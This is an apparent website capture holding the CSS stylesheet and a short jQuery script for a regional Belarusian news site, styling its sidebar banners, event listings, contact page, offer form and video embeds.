.footer__logo img {
    margin-left: 20px;
    margin-top: 52px
}

.footer__description {
    margin-left: 46px;
    margin-top: 63px
}

.footer__description h2 {
    font-family: Arsenal, sans-serif;
    font-size: 16px;
    color: #fff;
    margin-bottom: 47px;
    font-weight: 400
}

.footer__description h3 {
    font-family: Roboto, sans-serif;
    font-size: 16px;
    color: #fff;
    margin-bottom: 10px;
    font-weight: 400
}

.footer__description p {
    font-size: 14px;
    font-family: Arsenal, sans-serif;
    color: #fff;
    margin-bottom: 18px
}

.footer__description p a:hover {
    text-decoration: underline
}

.footer__contacts {
    margin-top: 63px;
    margin-left: 40px
}

.footer__contacts p:first-child {
    font-size: 13px;
    font-family: Arsenal, sans-serif;
    color: #fff;
    margin-bottom: 39px
}

.footer__contacts h3 {
    font-family: Roboto, sans-serif;
    font-size: 16px;
    color: #fff;
    margin-bottom: 10px;
    font-weight: 400
}

.footer__contacts p:nth-child(3) {
    font-size: 14px;
    font-family: Arsenal, sans-serif;
    color: #fff
}

.footer__contacts p:nth-child(3) a {
    text-decoration: none;
    color: #fff
}

.footer__contacts p:nth-child(3) a:hover {
    text-decoration: underline
}

.footer__social {
    margin-left: 54px;
    margin-top: 37px
}

.sidebar {
    width: 309px;
    font-family: Roboto, sans-serif !important;
    font-size: 0.75em;
    font-weight: bold;
}

.sidebar__businessMain {
    display: block;
    width: 309px;
    height: 283px;
    position: relative;
    text-decoration: none
}

.sidebar__businessMain:hover p:nth-child(4) {
    text-decoration: underline
}

.sidebar__businessMain img {
    position: absolute;
    top: 0
}

.sidebar__businessMain p {
    position: relative;
    text-align: center;
    font-family: Roboto, sans-serif;
    color: #fff
}

.sidebar__businessMain p:nth-child(3) {
    font-size: 18px;
    padding-top: 155px
}

.sidebar__businessMain p:nth-child(4) {
    font-size: 14px;
    padding: 15px 20px 0
}

.sidebar__weWrite {
    width: 309px;
    height: 103px;
    background: #d3dde0;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
    -ms-flex-pack: center;
    justify-content: center;
    margin-top: 13px
}

.sidebar__weWrite p {
    font-family: Arsenal, sans-serif;
    font-size: 14px;
    color: #3c7a8c;
    text-align: center
}

.sidebar__offer,
.sidebar__offering {
    height: 41px;
    font-family: Arsenal, sans-serif;
    font-size: 14px;
    color: #fff;
    font-weight: 600;
    display: block;
    width: 100%;
    text-decoration: none;
    text-align: center;
    line-height: 41px
}

.sidebar__offer {
    background: #3c7a8c;
    margin-top: -15px;
    -webkit-transition: .4s ease-in-out;
    transition: .4s ease-in-out
}

.sidebar__offer:hover {
    -webkit-transition: .4s ease-in-out;
    transition: .4s ease-in-out;
    background: #b11217
}

.sidebar__offering {
    background: #3c7a8c;
    margin-top: 13px
}

.sidebar__offering:hover {
    -webkit-transition: .4s ease-in-out;
    transition: .4s ease-in-out;
    background: #b11217
}

.sidebar__firstBanner {
    margin-top: 13px;
    display: block;
    height: 330px;
    overflow: hidden;
    -webkit-transition: .4s ease-in-out;
    transition: .4s ease-in-out
}

.sidebar__secondBanner,
.sidebar__thirdBanner {
    margin-top: 26px;
    display: block;
    overflow: hidden
}

.sidebar__firstBanner:hover {
    -webkit-transition: .4s ease-in-out;
    transition: .4s ease-in-out;
    -webkit-box-shadow: 0 4px 8px rgba(0, 0, 0, .5);
    box-shadow: 0 4px 8px rgba(0, 0, 0, .5)
}

.sidebar__secondBanner {
    height: 329px;
    -webkit-transition: .4s ease-in-out;
    transition: .4s ease-in-out
}

.sidebar__secondBanner:hover {
    -webkit-transition: .4s ease-in-out;
    transition: .4s ease-in-out;
    -webkit-box-shadow: 0 4px 8px rgba(0, 0, 0, .5);
    box-shadow: 0 4px 8px rgba(0, 0, 0, .5)
}

.sidebar__thirdBanner {
    height: 71px;
    -webkit-transition: .4s ease-in-out;
    transition: .4s ease-in-out
}

.sidebar__fifthBanner,
.sidebar__fourthBanner {
    margin-top: 14px;
    display: block;
    overflow: hidden
}

.sidebar__thirdBanner:hover {
    -webkit-transition: .4s ease-in-out;
    transition: .4s ease-in-out;
    -webkit-box-shadow: 0 4px 8px rgba(0, 0, 0, .5);
    box-shadow: 0 4px 8px rgba(0, 0, 0, .5)
}

.sidebar__fourthBanner {
    height: 236px;
    -webkit-transition: .4s ease-in-out;
    transition: .4s ease-in-out
}

.sidebar__fourthBanner:hover {
    -webkit-transition: .4s ease-in-out;
    transition: .4s ease-in-out;
    -webkit-box-shadow: 0 4px 8px rgba(0, 0, 0, .5);
    box-shadow: 0 4px 8px rgba(0, 0, 0, .5)
}

.sidebar__fifthBanner {
    height: 72px;
    background: red;
    -webkit-transition: .4s ease-in-out;
    transition: .4s ease-in-out
}

.sidebar__fifthBanner:hover {
    -webkit-transition: .4s ease-in-out;
    transition: .4s ease-in-out;
    -webkit-box-shadow: 0 4px 8px rgba(0, 0, 0, .5);
    box-shadow: 0 4px 8px rgba(0, 0, 0, .5)
}

.sidebar__sixBanner {
    margin-top: 13px;
    display: block;
    height: 296px;
    overflow: hidden;
    background: red;
    -webkit-transition: .4s ease-in-out;
    transition: .4s ease-in-out
}

.afisha__block,
.sidebar__news-addInfo {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox
}

.sidebar__sixBanner:hover {
    -webkit-transition: .4s ease-in-out;
    transition: .4s ease-in-out;
    -webkit-box-shadow: 0 4px 8px rgba(0, 0, 0, .5);
    box-shadow: 0 4px 8px rgba(0, 0, 0, .5)
}

.sidebar__archive {
    width: 100%;
    border: 1px solid #ccc;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    margin-top: 15px;
    min-height: 665px;
    padding-left: 16px;
    padding-top: 38px;
    padding-right: 16px
}

.sidebar__archive h3 {
    text-transform: uppercase;
    font-family: Roboto, sans-serif;
    font-size: 18px;
    color: #b11217;
    position: relative;
    margin-bottom: 34px
}

.sidebar__archive h3:after {
    position: absolute;
    content: '';
    background: url(img/archive.png) no-repeat;
    top: -8px;
    right: 0;
    width: 38px;
    height: 40px
}

.sidebar__news {
    margin-bottom: 17px
}

.sidebar__news-caption {
    text-decoration: none;
    color: #000;
    font-family: Roboto, sans-serif;
    font-size: 14px
}

.sidebar__news-caption:hover {
    text-decoration: underline
}

.sidebar__news-caption h4 {
    font-weight: 700
}

.sidebar__news-addInfo {
    display: flex;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -webkit-flex-direction: row;
    -ms-flex-direction: row;
    flex-direction: row;
    -webkit-box-pack: start;
    -webkit-justify-content: flex-start;
    -ms-flex-pack: start;
    justify-content: flex-start;
    margin-top: 10px
}

.sidebar__news-addInfo a {
    color: #b1b1b1;
    font-family: Roboto, sans-serif;
    font-size: 12px;
    text-decoration: none;
    -webkit-transition: .4s ease-in-out;
    transition: .4s ease-in-out
}

.sidebar__news-addInfo a:hover {
    color: #b11217;
    -webkit-transition: .4s ease-in-out;
    transition: .4s ease-in-out
}

.sidebar__news-addInfo span {
    color: #b1b1b1;
    font-family: Roboto, sans-serif;
    font-size: 12px;
    text-decoration: none;
    margin-left: 30px;
    position: relative
}

#offer,
.fotorama__wrap {
    margin: auto
}

.sidebar__news-addInfo span:before {
    content: '';
    background: url(img/news-clock.png) no-repeat;
    width: 14px;
    height: 14px;
    position: absolute;
    top: 0;
    left: -21px
}

.sidebar__showAll {
    width: 100%;
    height: 41px;
    font-family: Arsenal, sans-serif;
    color: #fff;
    text-align: center;
    line-height: 41px;
    background: #b11217;
    text-decoration: none;
    display: block
}

#offer h4,
#offer input[type=submit],
#offer span {
    text-align: center;
    font-family: Roboto, sans-serif;
    font-weight: 500
}

* {
    outline: 0;
    -ms-text-size-adjust: none;
    -webkit-text-size-adjust: none;
    text-size-adjust: none;
    -webkit-transition: -webkit-filter .25s ease;
    transition: -webkit-filter .25s ease;
    transition: filter .25s ease;
    transition: filter .25s ease, -webkit-filter .25s ease
}

.mfp-wrap~* {
    -webkit-filter: blur(1px);
    filter: blur(1px)
}

.mfp-close-btn-in .mfp-close {
    color: #fff!important;
    font-size: 38px;
    right: 22px;
    top: 12px
}

#offer h4,
#offer span {
    color: #3c7a8c
}

.fotorama__nav-wrap {
    position: absolute;
    bottom: 25px;
    z-index: 5
}

.fotorama__thumb {
    border: 2px solid #b11217!important;
    -webkit-box-sizing: border-box!important;
    box-sizing: border-box!important
}

.fotorama__thumb-border {
    border-color: #f7f7f7!important
}

.pluso-more {
    display: none!important
}

.pageviews-placeholder {
    display: block;
    opacity: 1
}

#offer .ajax-loader,
#offer form br {
    display: none
}

#wpcomm {
    margin-bottom: 0!important
}

#comments {
    background: #efeded
}

#searchform {
    float: left
}

#offer {
    width: 100%;
    max-width: 477px;
    background: #fff;
    position: relative;
    padding-bottom: 20px;
    padding-top: 20px
}

#offer h4 {
    font-size: 18px;
    padding-top: 23px;
    padding-bottom: 24px
}

#offer span {
    font-size: 14px;
    display: block
}

#offer input[type=email],
#offer input[type=text] {
    max-width: 383px;
    width: 95%;
    margin: auto auto 10px;
    text-align: center;
    border: 1px solid #aba9a9;
    color: #aba9a9;
    display: block;
    padding: 12px 0;
    -webkit-border-radius: 2px;
    border-radius: 2px;
    -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, .2);
    box-shadow: 0 1px 2px rgba(0, 0, 0, .2);
    -webkit-transition: .4s ease-in-out;
    transition: .4s ease-in-out
}

#offer input[type=email]:active,
#offer input[type=email]:focus,
#offer input[type=text]:active,
#offer input[type=text]:focus {
    border-color: #b11217;
    -webkit-transition: .4s ease-in-out;
    transition: .4s ease-in-out
}

#offer input[type=submit] {
    max-width: 250px;
    width: 95%;
    background: #5295a8;
    border: none;
    color: #fff;
    height: 47px;
    margin: 10px auto 20px;
    display: block;
    position: relative;
    -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, .2);
    box-shadow: 0 1px 2px rgba(0, 0, 0, .2);
    -webkit-transition: .4s ease-in-out;
    transition: .4s ease-in-out
}

#offer form>p>span:nth-child(11),
#offer form>p>span:nth-child(16) {
    font-family: 'Roboto Condensed', sans-serif;
    font-size: 15px
}

#offer input[type=submit]:hover {
    -webkit-transition: .4s ease-in-out;
    transition: .4s ease-in-out;
    background: #b11217;
    cursor: pointer
}

#offer textarea {
    max-width: 344px;
    width: 95%;
    margin: auto;
    border: 1px solid #aba9a9;
    background: 0 0;
    color: #aba9a9;
    display: block;
    -webkit-border-radius: 2px;
    border-radius: 2px;
    resize: none;
    height: 95px;
    padding: 15px 18px;
    -webkit-transition: .4s ease-in-out;
    transition: .4s ease-in-out;
    -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, .2);
    box-shadow: 0 1px 2px rgba(0, 0, 0, .2)
}

#offer textarea:active,
#offer textarea:focus {
    -webkit-transition: .4s ease-in-out;
    transition: .4s ease-in-out;
    border-color: #b11217
}

#offer form>p>span:nth-child(1) {
    padding-bottom: 10px
}

#offer form>p>span:nth-child(1) br,
#offer form>p>span:nth-child(11) br,
#offer form>p>span:nth-child(16) br {
    display: block
}

#offer form>p>span:nth-child(11) {
    color: #b0b0b0;
    font-style: italic;
    padding: 13px 0 0
}

#offer form>p>span:nth-child(16) {
    color: #5295a8;
    padding: 13px 0 10px
}

.afisha__block {
    width: 965px;
    margin-top: 13px;
    display: flex;
    -ms-flex-direction: row;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -webkit-flex-direction: row;
    flex-direction: row;
    -webkit-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
    -ms-flex-pack: justify;
    justify-content: space-between
}

.afisha__item,
.afisha__item-format {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal
}

.afisha__item {
    width: 473px;
    height: 430px;
    border: 1px solid #eedfea;
    display: flex;
    -webkit-flex-direction: row;
    -ms-flex-direction: row;
    flex-direction: row;
    -webkit-box-pack: start;
    -webkit-justify-content: flex-start;
    -ms-flex-pack: start;
    justify-content: flex-start;
    margin-bottom: 23px;
    -webkit-box-shadow: 0 5px 4px -2px rgba(0, 0, 0, .4);
    box-shadow: 0 5px 4px -2px rgba(0, 0, 0, .4)
}

.afisha__item-left {
    width: 223px;
    height: 100%;
    -webkit-border-radius: 1px solide #eedfea;
    border-radius: 1px solide #eedfea;
    position: relative;
    overflow: hidden
}

.afisha__item-format {
    width: 100%;
    position: absolute;
    bottom: 31px;
    display: flex;
    -webkit-flex-direction: row;
    -ms-flex-direction: row;
    flex-direction: row;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
    -ms-flex-pack: center;
    justify-content: center
}

.afisha__item-format p:nth-child(1),
.afisha__item-format p:nth-child(2) {
    padding: 6px 20px;
    font-family: Roboto, sans-serif;
    font-weight: 600;
    color: #fff
}

.afisha__item-format p:nth-child(1) {
    background: #d18386;
    -webkit-border-radius: 6px;
    border-radius: 6px;
    margin-right: 10px
}

.afisha__item-format p:nth-child(2) {
    background: #89a8b2;
    -webkit-border-radius: 6px;
    border-radius: 6px
}

.afisha__item-caption,
.afisha__item-description {
    left: 20px;
    font-weight: 500;
    font-family: Roboto, sans-serif
}

.afisha__item-right {
    width: 250px;
    height: 100%;
    background: #eceeee;
    position: relative
}

.afisha__item-caption {
    position: absolute;
    top: 14px;
    color: #101010;
    padding-right: 66px;
    font-size: 16px
}

.afisha__item-description {
    position: absolute;
    top: 74px;
    padding-right: 20px;
    font-size: 13px;
    color: #15323b
}

.afisha__item-schedule {
    width: 250px;
    height: 92px;
    position: absolute;
    bottom: 0;
    background: #c2d2d7;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
    -ms-flex-pack: center;
    justify-content: center;
    text-decoration: none;
    color: #333334;
    -webkit-transition: .4s ease;
    transition: .4s ease
}

.afisha__item-schedule:hover {
    -webkit-transition: .4s ease;
    transition: .4s ease;
    background: #beced4
}

.afisha__item-schedule span {
    font-family: Roboto, sans-serif;
    text-transform: uppercase
}

.afisha__item-ageLimit {
    padding: 7px 14px;
    -webkit-border-radius: 6px;
    border-radius: 6px;
    background: #71B0C2;
    position: absolute;
    top: 7px;
    right: 7px
}

.afisha__item-ageLimit span {
    font-family: Roboto, sans-serif;
    font-weight: 600;
    color: #fff
}

.businessNews__item .businessNews__item-overlay,
.businessNews__item-biggest .businessNews__item-overlay {
    -webkit-transition: .4s ease-in-out;
    transition: .4s ease-in-out
}

.businessNews__item:hover .businessNews__item-overlay {
    background: rgba(0, 0, 0, .5)!important;
    -webkit-transition: .4s ease-in-out;
    transition: .4s ease-in-out
}

.businessNews__item-biggest:hover .businessNews__item-overlay {
    background: rgba(26, 11, 35, .7)!important;
    -webkit-transition: .4s ease-in-out;
    transition: .4s ease-in-out
}

.footer__contacts p:first-child br:nth-child(3),
.footer__contacts p:first-child br:nth-child(4),
.mediaHeader {
    display: none
}

.header-social #tw {
    position: relative;
    top: 2px
}

.header-social #vk {
    position: relative;
    top: -1px
}

.header-social #gplus {
    position: relative;
    top: 2px
}

.header-social #inst {
    position: relative;
    top: 0
}

#offer .mfp-close {
    color: #000!important;
    right: 0!important
}

@media screen and (min-width:1400px) {
    #vkme {
        display: block;
        position: fixed;
        width: 100%;
        height: 78px;
        z-index: 10;
        top: 60%;
        -webkit-transition: .9s ease;
        transition: .9s ease
    }
    #vkme .wrapper {
        width: 1320px;
        margin: auto;
        position: relative
    }
    #vkme .wrapper a {
        display: block;
        width: 78px;
        height: 70px;
        background: url(img/vkwidget.png) no-repeat;
        position: absolute;
        top: 0;
        right: -78px;
        -webkit-filter: saturate(1.5);
        filter: saturate(1.5);
        -webkit-transition: .4s ease-in-out;
        transition: .4s ease-in-out
    }
    #vkme .wrapper a:nth-child(2) {
        top: -72px;
        background: url(img/smiling.png) no-repeat
    }
    #vkme .wrapper a:nth-child(3) {
        top: -144px;
        background: url(img/ffds.png) no-repeat
    }
    #vkme .wrapper a:hover {
        -webkit-transition: .4s ease-in-out;
        transition: .4s ease-in-out;
        -webkit-filter: saturate(1);
        filter: saturate(1)
    }
}

.hc__footer,
footer .hc__ht {
    display: none!important
}

#HyperComments_Box {
    background: #f2f0f0
}

#hypercomments_widget {
    max-width: 1320px;
    margin: auto
}

.hc__form__send {
    background: #2f606e!important
}

#acf-upgrade-notice,
.pluso-counter {
    display: none
}

.mfp-bg,
.mfp-fade,
.mfp-fade.mfp-bg.mfp-ready {
    min-width: 1340px!important
}

.pluso-wrap div b {
    font-family: Roboto
}

.news__video {
    height: 600px;
    max-width: 1062px;
    -webkit-box-shadow: 0 6px 7px -3px rgba(3, 3, 3, .6);
    box-shadow: 0 6px 7px -3px rgba(3, 3, 3, .6);
    width: 100%;
    margin: auto!important;
    position: relative
}

.news__video iframe {
    top: 0;
    left: 0;
    width: 100%;
    height: 100%
}

.sidebar__afisha a:nth-child(3),
.sidebar__afisha a:nth-child(4) {
    margin-top: 16px
}

.afisha__another-items {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -webkit-flex-direction: row;
    -ms-flex-direction: row;
    flex-direction: row;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
    -ms-flex-pack: justify;
    justify-content: space-between;
    padding-top: 26px
}

.afisha__longBanner {
    width: 966px;
    height: 92px;
    display: block;
    margin-top: 40px;
    margin-bottom: 25px
}

.afisha__longBanner a {
    display: block;
    width: inherit;
    height: inherit;
    -webkit-transition: .4s ease-in-out;
    transition: .4s ease-in-out
}

.afisha__item-review,
.afisha__theater {
    width: 100%;
    text-align: center;
    color: #fff;
    font-weight: 500;
    position: absolute;
    font-family: Roboto, sans-serif
}

.afisha__longBanner a:hover {
    -webkit-transition: .4s ease-in-out;
    transition: .4s ease-in-out;
    -webkit-box-shadow: 0 4px 8px rgba(0, 0, 0, .5);
    box-shadow: 0 4px 8px rgba(0, 0, 0, .5)
}

.afisha__theater {
    top: 15px;
    left: 0;
    font-size: 15px
}

.afisha__item-review {
    display: block;
    height: 42px;
    bottom: 91px;
    background: #ccc2c3;
    text-decoration: none;
    line-height: 42px;
    -webkit-transition: .4s ease;
    transition: .4s ease;
    font-size: 14px
}

.afisha__item-review:hover {
    background: #d18386;
    -webkit-transition: .4s ease;
    transition: .4s ease
}

#videoCheck {
    width: 20px;
    height: 20px;
    fill: #fff
}

.sidebar__afisha-bottom,
.sidebar__sixthBanner,
div.sidebar__fourBanner a {
    display: block;
    width: 100%;
    overflow: hidden
}

.news__item-videoCheck {
    position: absolute;
    top: 4px;
    left: 4px;
    z-index: 50
}

div.sidebar__fourBanner {
    margin-top: 16px;
    height: 564px;
    border: 1px solid #cbcbcb
}

div.sidebar__fourBanner p {
    font-family: Roboto, sans-serif;
    font-size: 12px;
    font-weight: 600;
    padding: 36px 24px;
    border-bottom: 1px solid #cbcbcb
}

div.sidebar__fourBanner a {
    height: 413px
}

.sidebar__sixthBanner {
    height: 92px;
    margin-top: 60px;
    -webkit-transition: .4s ease-in-out;
    transition: .4s ease-in-out;
    background: #3c7a8c
}

.sidebar__sixthBanner:hover {
    -webkit-transition: .4s ease-in-out;
    transition: .4s ease-in-out;
    -webkit-box-shadow: 0 4px 8px rgba(0, 0, 0, .5);
    box-shadow: 0 4px 8px rgba(0, 0, 0, .5)
}

.sidebar__afisha .sidebar__offering {
    margin-top: 46px
}

.sidebar__afisha .sidebar__weWrite {
    margin-top: 0
}

.sidebar__afisha-bottom {
    height: 336px
}

.afisha__item-advanInfo {
    width: 250px;
    height: 92px;
    position: absolute;
    bottom: 0;
    background: #c2d2d7;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
    -ms-flex-pack: center;
    justify-content: center;
    text-decoration: none;
    color: #333334;
    -webkit-transition: .4s ease;
    transition: .4s ease;
    font-family: Roboto, sans-serif;
    font-size: 16px;
    font-weight: 600
}

.afisha__wrap-inside .news__container-author span,
.afisha__wrap-inside .news__container-date span {
    color: #000
}

.afisha__wrap-inside {
    width: 435px;
    height: auto
}

.afisha__wrap-inside h3 {
    color: #000;
    width: 100%;
    margin-top: 35px
}

.afisha__wrap-inside .news__wrap {
    width: 100%;
    position: static!important
}

.afisha__wrap-inside .news__wrap-underText {
    width: 100%;
    padding: 35px 0
}

.afisha__wrap-inside .news__wrap-underImage {
    width: 399px;
    height: 580px;
    right: 0;
    top: 0;
    bottom: 0;
    z-index: 52
}

.afisha__wrap-inside .news__container-author {
    margin-top: 35px
}

.afisha__wrap-inside .news__container-date span:nth-child(2):before {
    background: url(img/2clockinside.png) no-repeat
}

.afisha__wrap-inside .news__container-date span:nth-child(3):before {
    background: url(img/2visible.png) no-repeat
}

.afisha__item-scheduleInside {
    width: 250px;
    height: 92px;
    bottom: 0;
    background: #c2d2d7;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
    -ms-flex-pack: center;
    justify-content: center;
    color: #333334!important;
    -webkit-transition: .4s ease;
    transition: .4s ease;
    text-decoration: none
}

.afisha__item-scheduleInside span {
    font-family: Roboto, sans-serif;
    text-transform: uppercase
}

.afisha__mainImage {
    width: 100%;
    height: 100%;
    position: relative;
    border-bottom: 7px solid #b11217;
    padding-bottom: 35px;
    margin-bottom: 35px
}

.afisha__items-f {
    -webkit-box-pack: center;
    -webkit-justify-content: center;
    -ms-flex-pack: center;
    justify-content: center;
    padding-top: 0
}

.afisha__items-f .afisha__item:first-child {
    margin-right: 20px
}

.afisha-list .nav-sublist {
    -webkit-justify-content: space-around;
    -ms-flex-pack: distribute;
    justify-content: space-around
}

.afisha-list .nav-sublist>li {
    width: 20%;
    position: relative
}

.afisha-list .nav-sublist>li>ul {
    width: 100%;
    padding: 0
}

.afisha-list .nav-sublist>li>ul>li {
    margin-right: 0;
    margin-left: 0;
    text-align: right;
    padding-right: 30px
}

.afisha-list .nav-sublist>li>ul>li a {
    font-size: 17.1px;
    font-weight: 600
}

.afisha-list .nav-sublist li:nth-child(1) ul li:nth-child(1) a:before {
    content: '';
    background: url(img/acorn.png) no-repeat;
    width: 42px;
    height: 54px;
    position: absolute;
    top: -16px;
    left: -67px
}

.afisha-list .nav-sublist li:nth-child(2) ul li:nth-child(1) a:before {
    content: '';
    background: url(img/asmile.png) no-repeat;
    width: 51px;
    height: 52px;
    position: absolute;
    top: -16px;
    left: -67px
}

.afisha-list .nav-sublist li:nth-child(3) ul li:nth-child(1) a:before {
    content: '';
    background: url(img/astar.png) no-repeat;
    width: 54px;
    height: 53px;
    position: absolute;
    top: -16px;
    left: -67px
}

.afisha-list .nav-sublist li:nth-child(4) ul li:nth-child(1) a:before {
    content: '';
    background: url(img/afilm.png) no-repeat;
    width: 63px;
    height: 53px;
    position: absolute;
    top: -16px;
    left: -67px
}

.regional__caption {
    background: #fff;
    height: 41px;
    width: -webkit-calc(100% + 11px);
    width: calc(100% + 11px);
    border-bottom: 2px solid #b11217;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    margin-left: -13px;
}

.regional__caption ul {
    list-style: none;
}

.regional__caption li {
    background: #b11217;
    float: left;
}

.regional__caption a {
    line-height: 41px;

padding: 0 20px;

font-size: 14px;

text-decoration: none;
font-family: Arsenal, sans-serif;
color: #fff;
}

#content.main .wrapper {
    padding-top: 0px;
}

.regional__items {
    display: -webkit-flex;
    display: -moz-flex;
    display: -ms-flex;
    display: -o-flex;
    display: flex;
    flex-direction: row;
    justify-content: space-between;
}


.news__item-biggest.regional {
    width: 457px;
    height: 454px;
}

.contacts-sidebar {
    padding: 35px 0;
    background-color: #efefef;
    margin-top: 28px;
    height: 563px;
}

.menu-contacts ul {
    list-style: none;
}

.menu-contacts-item {
    padding-left: 50px;
    display: flow-root;
    display: -ms-flexbox;
}

.menu-contacts-item:hover {
    background: white;
}

.menu-contacts-item:hover span {
    color: #3c7a8c;
}

.menu-item-link {
    padding: 13px 0;
    float: left;
}

.menu-item-link span {
    text-decoration: none;
    color: black;
}

.menu-item-icon {
    background-color: #b11217;
    float: right;
    position: absolute;
    right: 1%;
}

.menu-contacts-item:hover .menu-item-icon {
    background: #3c7a8c;
    transition: 0.2s;
}

.menu-item-icon div{
    background: url(http://soligorsk-news.by/wp-content/themes/Soligorsk-news/img/icon-menu.png) no-repeat;
    height: 40px;
    width: 40px;
}

.menu-contacts a:nth-child(1) .menu-item-icon div { background-position: -1px -3px; }
.menu-contacts a:nth-child(2) .menu-item-icon div { background-position: -3px -55px; }
.menu-contacts a:nth-child(3) .menu-item-icon div { background-position: -2px -98px; }
.menu-contacts a:nth-child(4) .menu-item-icon div { background-position: -3px -138px; }
.menu-contacts a:nth-child(5) .menu-item-icon div { background-position: -3px -181px; }
.menu-contacts a:nth-child(6) .menu-item-icon div { background-position: -3px -228px; }
.menu-contacts a:nth-child(7) .menu-item-icon div { background-position: -3px -274px; }
.menu-contacts a:nth-child(8) .menu-item-icon div { background-position: -3px -320px; }

.feedback-contacts {
    padding-left: 50px;
    margin-top: 100px;
    color: #018790;
}

.icon-feedback {
    margin-bottom: 10px;
}

.logo-contact {
    float: left;
}

.content-contacts {
    padding-left: 270px;
    font-family: Roboto, sans-serif;
    color: #b11217;
}

.tittle-contacts {
    padding-bottom: 15px;
}

.info-contacts {
    padding-top: 25px;
}

.info-contacts table {
    width: 100%;
}

.info-contacts tr{
    display: block;
    margin-bottom: 20px;
    height: 40px;
}

.info-contacts td {
    display: inline-block;
}

.info-contacts td:nth-child(1) {
    float: left;
    width: 30%;
}

.info-contacts td:nth-child(2) {
    color: #666;
}

.send-news {
    padding: 30px;
    padding-left: 40px;
    background-color: #f0f0f0;
    font-family: Roboto, sans-serif;
}

.right-send-news {
    float: left;
    color: #018790;
    margin-right: 40px;
}

.send-button {
    padding: 0px 2px;
}

.caption-send-button {
    padding: 30px 0;
}

.caption-send-button span {
    font-size: 0.7em;
}

.tittle-send-news {
    margin-bottom: 20px;
}

.tittle-send-news span {
    font-weight: bold;
    font-size: 1.1em;
}

.copyright-contact {
    margin-left: 200px;
    margin-top: 15px;
    color: #a9a9a9;
}

.social-contact{
    margin: 0 15px;
    font-family: Roboto, sans-serif;
    font-size: 0.75em;
    font-weight: bold;
}

.social-item {
    float: left;
    margin-right: 10px;
}

.social-contact div:nth-last-child(2) {
    margin-right: 0px;
}

.social-item:hover img {
    opacity: 0.6;
    transition: 0.3s;
}

.social-item span {
    display: block;
    margin-top: 10px !important;
}

/* .container {
position: relative;
width: 100%;
height: 0;
padding-bottom: 75%;
}
.video {
position: absolute;
top: 0;
left: 0;
width: 100%;
height: 100%;
}*/

/* Код для адаптации видео */
.video-responsive {
position:relative;
padding-bottom:56.25%;
padding-top:30px;
height:0;
overflow:hidden;
}
.video-responsive iframe,
.video-responsive object,
.video-responsive embed {
position: absolute;
top: 0;
left: 0;
width: 100%;
height: 100%;
}
/* Конец кода для адаптации видео */


.thumb-wrap {
  position: relative;
  padding-bottom: 56.25%; /* 56.25% задаёт высоту контейнера для 16:9 (если 4:3 — поставьте 75%) */
  height: 0;
  overflow: hidden;
}
.thumb-wrap iframe {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  border-width: 0;
  outline-width: 0;
}















--- FILE ---
content_type: application/javascript
request_url: https://soligorsk-news.by/wp-content/themes/Soligorsk-news/js/main.js
body_size: 749
content:
$(".news__showMore").click(function () {
  $(".moremore").css("display", "block");
});
$('.fastView').magnificPopup({
  type: 'inline',
  removalDelay: 300,
  mainClass: 'mfp-fade',
  midClick: true,
  closeOnBgClick: true
});
$(".news__block a.current").remove();
$(".openMediaHeader").click(function () {
  $(".openMediaHeader").toggleClass("to-left");
  $(".nav-top").toggleClass("opened");
});
$('.sidebar__offer, .sidebar__offering').magnificPopup({
  type: 'inline',
  removalDelay: 300,
  mainClass: 'mfp-fade-dark',
  midClick: true,
  closeOnBgClick: true
});
$(document).ready(function () {
  $('.footer__toTop').click(function () {
    var scroll_el = $(this).attr('href');
    if ($(scroll_el).length != 0) {
      $('html, body').animate({
        scrollTop: $(scroll_el).offset().top
      }, 1000);
    }
    return false;
  });
});